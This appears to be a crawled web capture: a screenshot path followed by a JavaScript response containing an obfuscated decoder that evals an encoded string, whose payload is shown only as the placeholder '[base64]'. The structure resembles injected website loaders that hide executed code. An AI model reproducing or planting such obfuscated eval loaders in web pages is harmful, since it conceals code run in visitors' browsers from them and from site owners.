

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1583
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"nViMaKhtC",6,6,60))